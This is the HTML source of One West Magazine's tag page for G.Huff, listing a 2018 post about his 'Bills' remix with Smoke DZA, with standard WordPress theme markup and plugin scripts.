					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>G.Huff</nav>
<header class="page-header">
<h1 class="page-title">G.Huff</h1>
</header>
<article class="mh-loop-item clearfix post-8281 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-bills-remix tag-g-huff tag-music tag-smoke-dza">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/g-huff-ft-smoke-dza-bills-ghuff330/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2018/10/G.Huff-Ft-Smoke-DZA-Bills-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Bills" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2018/10/G.Huff-Ft-Smoke-DZA-Bills-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Bills" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/g-huff-ft-smoke-dza-bills-ghuff330/" rel="bookmark">
					G.Huff Ft Smoke DZA &#8211; &#8220;Bills&#8221; (@GHuff330)				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>October 2, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/g-huff-ft-smoke-dza-bills-ghuff330/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>After getting the attention of Snoop Dogg and DJ Premier with his his last single &#8220;Rakim Meets The D.O.C&#8221; the Youngstown, Ohio native, G.Huff is back with a remix of &#8220;Bills&#8221; featuring Smoke Dza and <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/g-huff-ft-smoke-dza-bills-ghuff330/" title="G.Huff Ft Smoke DZA &#8211; &#8220;Bills&#8221; (@GHuff330)">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-23 05:56:25 -->